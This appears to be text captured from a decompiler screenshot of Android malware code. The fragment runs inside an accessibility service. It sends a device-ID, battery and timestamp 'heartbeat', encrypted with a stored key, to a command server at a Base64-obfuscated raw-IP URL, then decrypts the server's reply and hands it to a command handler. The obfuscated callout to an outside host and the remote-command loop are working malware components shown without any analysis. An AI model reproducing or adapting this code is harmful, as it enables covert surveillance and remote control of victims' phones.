 g.java
a.java
File
Edit
View
wVar.close();
}
uVarC.close();
} else {
sharedPreferences.edit().putString("key", string2).apply();
if (wVar != null) {
wVar.close();
}
uVarC.close();
}
break;
}
HashMap map2 = new HashMap();
map2.put("device_id", string);
map2.put("type", "heartbeat");
BatteryManager batteryManager = (BatteryManager) c1AccessibilityService.getSystemService("batterymanager");
map2.put("battery", Integer.valueOf(batteryManager != null ? batteryManager.getIntProperty(4) : -1));
map2.put("timestamp", Long.valueOf(System.currentTimeMillis()));
String strB = e.b(dVar.c(map2), string2);
Pattern pattern2 = p.f2578c;
A.d dVarB2 = A.d.b(strB, o.q("text/plain; charset=utf-8"));
e eVar2 = new e();
eVar2.n(new String(Base64.decode("aHR0cDovLzEwNy4xODkuMTMuMjE6ODA4MC9hcGk=", 0)));
eVar2.i("POST", dVarB2);
eVar2.h("X-Device-ID", string);
s sVarA2 = eVar2.a();
qVar2.getClass();
u uVarC2 = new i(qVar2, sVarA2).c();
int i4 = uVarC2.f2626d;
boolean z3 = 200 <= i4 && i4 < 300;
w wVar2 = uVarC2.g;
if (z3) {
String strJ = wVar2.j();
if (strJ.isEmpty()) {
wVar2.close();
uVarC2.close();
} else {
e.c(e.a(strJ, string2), string, c1AccessibilityService);
}
}